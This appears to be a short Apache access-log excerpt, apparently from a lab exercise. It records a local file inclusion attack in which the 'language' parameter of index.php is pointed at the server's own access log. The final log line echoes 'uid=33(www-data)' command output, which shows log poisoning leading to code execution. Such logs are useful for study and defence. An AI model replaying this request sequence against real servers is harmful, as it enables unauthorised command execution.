 "http://154.57.164.66:35081/" "Mozilla/5.0 (X11;
Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0"
- - [01/Nov/2026:12:53:25 +0000] "GET
/image.jpg HTTP/1.1" 200 190403
"http://154.57.164.66:35081/" "Mozilla/5.0 (X11;
Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0"
- - [01/Nov/2026:12:53:30 +0000] "GET
/index.php?language=es.php HTTP/1.1" 200 1460
"http://154.57.164.66:35081/" "Mozilla/5.0 (X11;
Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0"
- - [01/Nov/2026:12:53:42 +0000] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1400 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:153.0) Gecko/20100101 Firefox/153.0"
- - [01/Nov/2026:12:54:24 +0000] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1429 "-" "TEST"
- - [01/Nov/2026:12:54:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1446 "-" "TEST"
- - [01/Nov/2026:12:55:26 +0000] "GET
/index.php?language=/var/log/apache2/access.log
HTTP/1.1" 200 1455 "-" "uid=33(www-data)
gid=33(www-data) groups=33(www-data)
"